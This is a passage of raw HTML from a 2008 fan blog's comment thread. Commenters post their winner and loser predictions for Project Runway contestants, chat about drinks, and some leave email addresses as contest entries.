<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1099598252697444406' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3664060131229788437'>
<a name='c3664060131229788437'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02898874383053369611" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3664060131229788437-02898874383053369611"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kris">

</a></span></div>
<a href='https://www.blogger.com/profile/02898874383053369611' rel='nofollow'>Kris</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3664060131229788437'>
<p>
Winner: Kelli<BR/>Loser: Daniel<BR/><BR/>Winner: Leanne<BR/>Loser: Stella<BR/><BR/>Winner: Korto<BR/>Loser: Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218050220000#c3664060131229788437' title='comment permalink'>
8/6/08, 3:17&#8239;PM
</a>
<span class='item-control blog-admin pid-163524221'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3664060131229788437' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c474793174626102644'>
<a name='c474793174626102644'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10401448846556940622" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-474793174626102644-10401448846556940622"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0RAZW_olIrNug3VeqQYwvtYjYpzzoIXGIIx3q_u4B-eJnxV8ugiUuIfQBMceKkzLevNryNPl5wsCy8FKxVNqGZQz88FJd6KzITmpkb1ipTAj0XWYW2z-TbRwAtOzXsg/s45-c/TL10.jpg" alt="" title="tom in kc">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0RAZW_olIrNug3VeqQYwvtYjYpzzoIXGIIx3q_u4B-eJnxV8ugiUuIfQBMceKkzLevNryNPl5wsCy8FKxVNqGZQz88FJd6KzITmpkb1ipTAj0XWYW2z-TbRwAtOzXsg/s45-c/TL10.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10401448846556940622' rel='nofollow'>tom in kc</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-474793174626102644'>
<p>
I'm here at the Lounge, with all you beautiful people. Pour me a Glenlivet neat and scootch over a tad, will ya?<BR/><BR/>As for my picks, here you go....<BR/><BR/>Win: Wendy Pepper<BR/>Lose: That skanque Jo, formerly of the Real Housewives
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218050400000#c474793174626102644' title='comment permalink'>
8/6/08, 3:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1819856577'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/474793174626102644' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6922492731541526291'>
<a name='c6922492731541526291'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12333311073695760201" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6922492731541526291-12333311073695760201"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_MTDRqGM_cEg/SvnJhKgb34I/AAAAAAAABQI/yIqSa_GO2Rs/S45-s35/a%2Bwee%2Blittle%2Bmargie.jpg" alt="" title="Margie">

<noscript><img src="//3.bp.blogspot.com/_MTDRqGM_cEg/SvnJhKgb34I/AAAAAAAABQI/yIqSa_GO2Rs/S45-s35/a%2Bwee%2Blittle%2Bmargie.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12333311073695760201' rel='nofollow'>Margie</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6922492731541526291'>
<p>
Yippee@<BR/><BR/>rWinner: Joe<BR/>Loser:Jennifer<BR/><BR/>Winner: Kelli<BR/>Loser: Keith<BR/><BR/>Winner: Jerrell<BR/>Loser: Stella
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218050520000#c6922492731541526291' title='comment permalink'>
8/6/08, 3:22&#8239;PM
</a>
<span class='item-control blog-admin pid-883030465'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6922492731541526291' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1243593498500499333'>
<a name='c1243593498500499333'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1243593498500499333'>
<p>
Hi, guys--<BR/><BR/>winner: Terri (please--she's due!)<BR/>loser:  Jerell<BR/><BR/>winner: Korto<BR/>loser:  Joe<BR/><BR/>winner: Terri<BR/>loser:  Jennifer<BR/><BR/>(How can Stella possibly complete tonight if they can't use leathu?)<BR/><BR/>Wendy<BR/>fdfoster at comcast dot net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218050580000#c1243593498500499333' title='comment permalink'>
8/6/08, 3:23&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1243593498500499333' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5801205176518043557'>
<a name='c5801205176518043557'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14731706747402949232" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5801205176518043557-14731706747402949232"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="aimee">

</a></span></div>
<a href='https://www.blogger.com/profile/14731706747402949232' rel='nofollow'>aimee</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5801205176518043557'>
<p>
I was hoping the contest would continue!  Here are my picks:<BR/><BR/>Winner: Terri<BR/>Auf'd: Jerrel<BR/><BR/>Winner: Kelli<BR/>Auf'd: Stella<BR/><BR/>Winner: Suede<BR/>Auf'd: Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218050880000#c5801205176518043557' title='comment permalink'>
8/6/08, 3:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1435141387'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5801205176518043557' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4165774932342715175'>
<a name='c4165774932342715175'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4165774932342715175'>
<p>
Winner: Kelli<BR/>Loser: Jennifer<BR/><BR/>Winner: Terri<BR/>Loser: Stella<BR/><BR/>Winner: Daniel<BR/>Loser:Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218050880001#c4165774932342715175' title='comment permalink'>
8/6/08, 3:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4165774932342715175' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2078968283929593923'>
<a name='c2078968283929593923'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11910216428420411345" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2078968283929593923-11910216428420411345"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_9MHq165Ad5o/SXo9evjQkDI/AAAAAAAAAFU/CKwxGFfYl-M/S45-s35/madonna%2Bpoint.jpg" alt="" title="La Louis Bonita">

<noscript><img src="//3.bp.blogspot.com/_9MHq165Ad5o/SXo9evjQkDI/AAAAAAAAAFU/CKwxGFfYl-M/S45-s35/madonna%2Bpoint.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11910216428420411345' rel='nofollow'>La Louis Bonita</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2078968283929593923'>
<span class='deleted-comment'>This comment has been removed by the author.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218050940000#c2078968283929593923' title='comment permalink'>
8/6/08, 3:29&#8239;PM
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2078968283929593923' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6045653583723330240'>
<a name='c6045653583723330240'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14800684147685943857" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6045653583723330240-14800684147685943857"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="westlyn">

</a></span></div>
<a href='https://www.blogger.com/profile/14800684147685943857' rel='nofollow'>westlyn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6045653583723330240'>
<p>
I'd like to try some of that Caipirinha everyone was drinking yesterday.<BR/><BR/>Winner: Terri<BR/>Loser: Stella<BR/><BR/>Winner: Daniel<BR/>Loser: Jennifer<BR/><BR/>Winner: Joe<BR/>Loser: Korto
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218050940001#c6045653583723330240' title='comment permalink'>
8/6/08, 3:29&#8239;PM
</a>
<span class='item-control blog-admin pid-333368660'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6045653583723330240' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4964597198004556133'>
<a name='c4964597198004556133'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11910216428420411345" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4964597198004556133-11910216428420411345"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_9MHq165Ad5o/SXo9evjQkDI/AAAAAAAAAFU/CKwxGFfYl-M/S45-s35/madonna%2Bpoint.jpg" alt="" title="La Louis Bonita">

<noscript><img src="//3.bp.blogspot.com/_9MHq165Ad5o/SXo9evjQkDI/AAAAAAAAAFU/CKwxGFfYl-M/S45-s35/madonna%2Bpoint.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11910216428420411345' rel='nofollow'>La Louis Bonita</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4964597198004556133'>
<p>
The test results are in, and I'm allergic to losing. Here's to winning the t-shirt for my health's sake.<BR/><BR/>Winner: Jerell <BR/>Loser: Joe<BR/><BR/>Winner: Terri<BR/>Loser: Joe<BR/><BR/>Winner: Korto<BR/>Loser: Joe<BR/><BR/><BR/>While I'm at it, let's instate some justice around here.<BR/><BR/>Winner of all time: Bette Davis<BR/>Loser: Certain straight women and their voting herds.<BR/><BR/>(louis.virtel@gmail.com)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218051060000#c4964597198004556133' title='comment permalink'>
8/6/08, 3:31&#8239;PM
</a>
<span class='item-control blog-admin pid-33248230'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4964597198004556133' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c132567967598146490'>
<a name='c132567967598146490'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-132567967598146490'>
<p>
I will take a shot of Tequila and a Lemon, please.  It's been one of those days, kids.<BR/><BR/>Win: Terri<BR/>Lose: Suede<BR/><BR/>Win: Stella<BR/>Lose: Jennifer<BR/><BR/>Win: Joe<BR/>Lose: Daniel<BR/><BR/>Kara Lang, the Wolverine<BR/>kguminsk@umich.edu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218051120000#c132567967598146490' title='comment permalink'>
8/6/08, 3:32&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/132567967598146490' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8390930344398110995'>
<a name='c8390930344398110995'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8390930344398110995'>
<p>
Win: Joe<BR/>Auf:  Keith<BR/><BR/>Win:  Terri<BR/>Auf:  Jennifer<BR/><BR/>Win: Suede<BR/>Auf:  Daniel<BR/><BR/>This is hard because no one is standing out as a real winner for me, but there's a lot of middle of the road designers so far. I'll be happy to see someone step into the spotlight tonight.  <BR/><BR/>The TLo lounge sure looks swanky! I'm just a beer and a shot guy but I'll step it up with some fabulous shoes! <BR/><BR/>BrianB
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218051120001#c8390930344398110995' title='comment permalink'>
8/6/08, 3:32&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8390930344398110995' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4739462346784849582'>
<a name='c4739462346784849582'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4739462346784849582'>
<p>
forgot my e-mail in my post above!<BR/><BR/>bbulkley@stny.rr.com<BR/><BR/>BrianB
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218051180000#c4739462346784849582' title='comment permalink'>
8/6/08, 3:33&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4739462346784849582' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1561653070028142373'>
<a name='c1561653070028142373'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13042517920944204791" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1561653070028142373-13042517920944204791"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Nadia">

</a></span></div>
<a href='https://www.blogger.com/profile/13042517920944204791' rel='nofollow'>Nadia</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1561653070028142373'>
<p>
What fun!<BR/><BR/>In: Suede<BR/>Out: Jennifer<BR/><BR/>In: Jerrell<BR/>Out: Joe<BR/><BR/>In: Korto<BR/>Out: Stella
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218051540000#c1561653070028142373' title='comment permalink'>
8/6/08, 3:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1098362100'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1561653070028142373' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8078384825964272939'>
<a name='c8078384825964272939'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10598787218478182240" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8078384825964272939-10598787218478182240"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_Z1rQfYqglKY/SZ41Hb8mvEI/AAAAAAAAAFQ/cUja1tlKVR4/S45-s35/H16-38-Canberra.jpg" alt="" title="Texas Trowel">

<noscript><img src="//4.bp.blogspot.com/_Z1rQfYqglKY/SZ41Hb8mvEI/AAAAAAAAAFQ/cUja1tlKVR4/S45-s35/H16-38-Canberra.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10598787218478182240' rel='nofollow'>Texas Trowel</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8078384825964272939'>
<p>
winner: jerell<BR/>auf'd: joe<BR/><BR/>winner: blayne<BR/>auf'd: jennifer<BR/><BR/>winner: keith<BR/>auf'd: leanne<BR/><BR/>canavankt@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218051720000#c8078384825964272939' title='comment permalink'>
8/6/08, 3:42&#8239;PM
</a>
<span class='item-control blog-admin pid-314051051'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8078384825964272939' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3704337488076378419'>
<a name='c3704337488076378419'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05194803540301881478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3704337488076378419-05194803540301881478"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX8IAijHxHwQu2aLcOXWep9nh2fiEWk3suYliY0hjKSY_kjOx-ZuMuPxIoaLID22114SZoLOjV86T9d1TOvx9-EAvLHZ0UzxSdvg4HzwR7fAVM7KfbF-nZVpdjAdBYCw/s45-c/twitterheadernikka195.jpg" alt="" title="Joanie">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX8IAijHxHwQu2aLcOXWep9nh2fiEWk3suYliY0hjKSY_kjOx-ZuMuPxIoaLID22114SZoLOjV86T9d1TOvx9-EAvLHZ0UzxSdvg4HzwR7fAVM7KfbF-nZVpdjAdBYCw/s45-c/twitterheadernikka195.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05194803540301881478' rel='nofollow'>Joanie</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3704337488076378419'>
<p>
I&#39;ll let others guess winners/losers and just sit here and drink. <BR/><BR/>Tonight&#39;s all about Jack &amp; Coke for me. It&#39;s the only thing to adequately numb the pain that comes with watching precioussss and one or two others. <BR/><BR/>Gah, I just want to go to my shoot, do my thing, and then get home in time for the fun. Can&#39;t. happen. soon. enough.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218051720001#c3704337488076378419' title='comment permalink'>
8/6/08, 3:42&#8239;PM
</a>
<span class='item-control blog-admin pid-1436123465'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3704337488076378419' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6232696747226175205'>
<a name='c6232696747226175205'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6232696747226175205'>
<p>
Winner: Jerrel<BR/>Loser: Stella<BR/><BR/>Winner: Suede<BR/>Loser: Korto<BR/><BR/>Winner: Kelli<BR/>Loser: Jennifer<BR/><BR/>underwater_fraulein(at)yahoo dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218051780000#c6232696747226175205' title='comment permalink'>
8/6/08, 3:43&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6232696747226175205' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8206386268404965203'>
<a name='c8206386268404965203'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8206386268404965203'>
<p>
Win: Terri<BR/>Lose: Jennifer<BR/><BR/>Win: Korto<BR/>Lose: Jennifer<BR/><BR/>Win: Leanne<BR/>Lose: Jennifer<BR/><BR/>laydlo@gmail.com<BR/>PEACE!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218051960000#c8206386268404965203' title='comment permalink'>
8/6/08, 3:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8206386268404965203' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c577871351348236851'>
<a name='c577871351348236851'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01716538790038812932" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-577871351348236851-01716538790038812932"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfAoHRXj7AOJRfsNBvEJGdRpEUJMn99YJHOddCPIil84hTpRDSggy3cMqgAOxAbn1JVcR8FYS1HObNUDjZIOkkXqglr2rYj06Hr9Wmhz-VzgiSTzSE3FkO9c0WJogUAA/s45-c-r/icon.png" alt="" title="emily">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfAoHRXj7AOJRfsNBvEJGdRpEUJMn99YJHOddCPIil84hTpRDSggy3cMqgAOxAbn1JVcR8FYS1HObNUDjZIOkkXqglr2rYj06Hr9Wmhz-VzgiSTzSE3FkO9c0WJogUAA/s45-c-r/icon.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01716538790038812932' rel='nofollow'>emily</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-577871351348236851'>
<p>
five of the six have to be korto, kenley, jennifer, joe and jerrell.<BR/><BR/>winner: joe.<BR/>loser: jerrell.<BR/><BR/>winner: korto.<BR/>loser: jennifer.<BR/><BR/>winner: kenley.<BR/>loser: joe.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218052140000#c577871351348236851' title='comment permalink'>
8/6/08, 3:49&#8239;PM
</a>
<span class='item-control blog-admin pid-11490815'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/577871351348236851' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c472202746754877726'>
<a name='c472202746754877726'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-472202746754877726'>
<p>
Winner: Kelli<BR/>Loser: Jennifer<BR/><BR/>Winner: Leanne<BR/>Loser: Joe<BR/><BR/>Winner: Terri<BR/>Loser: Keith<BR/><BR/>amber AT myaimistrue DOT com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218052140001#c472202746754877726' title='comment permalink'>
8/6/08, 3:49&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/472202746754877726' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9187111167307410374'>
<a name='c9187111167307410374'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10511517413778050464" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9187111167307410374-10511517413778050464"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="gacm">

</a></span></div>
<a href='https://www.blogger.com/profile/10511517413778050464' rel='nofollow'>gacm</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9187111167307410374'>
<p>
I'll have a virtual Caipirinha if Stubenville is still pouring them today. I'd love a few real ones but I have to go teach English to speakers of other languages tonight and the slurring really wouldn't help matters.<BR/><BR/>Winner: Daniel, Loser: Korto<BR/>Winner: Jennifer, Loser: Joe<BR/>Winner: Jerrell, Loser: Jennifer<BR/><BR/>nhmh97@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218052200000#c9187111167307410374' title='comment permalink'>
8/6/08, 3:50&#8239;PM
</a>
<span class='item-control blog-admin pid-947299268'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9187111167307410374' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4271657013543525627'>
<a name='c4271657013543525627'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00964798429329888195" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4271657013543525627-00964798429329888195"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Amanda">

</a></span></div>
<a href='https://www.blogger.com/profile/00964798429329888195' rel='nofollow'>Amanda</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4271657013543525627'>
<p>
Winner: Blayne<BR/>Loser: Stella<BR/><BR/>Winner: Jerell<BR/>Loser: Daniel<BR/><BR/>Winner: Terri<BR/>Loser: Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218052200001#c4271657013543525627' title='comment permalink'>
8/6/08, 3:50&#8239;PM
</a>
<span class='item-control blog-admin pid-1816478549'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4271657013543525627' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8676743647637640727'>
<a name='c8676743647637640727'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11378624073058160402" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8676743647637640727-11378624073058160402"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Taylor">

</a></span></div>
<a href='https://www.blogger.com/profile/11378624073058160402' rel='nofollow'>Taylor</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8676743647637640727'>
<p>
Pure speculation, but: <BR/><BR/>Winner: Daniel<BR/>Loser: Joe<BR/><BR/>Winner: Terri<BR/>Loser: Jennifer<BR/><BR/>Winner: Jerell<BR/>Loser: Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218052260000#c8676743647637640727' title='comment permalink'>
8/6/08, 3:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1339153557'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8676743647637640727' title='Delete Comment'>
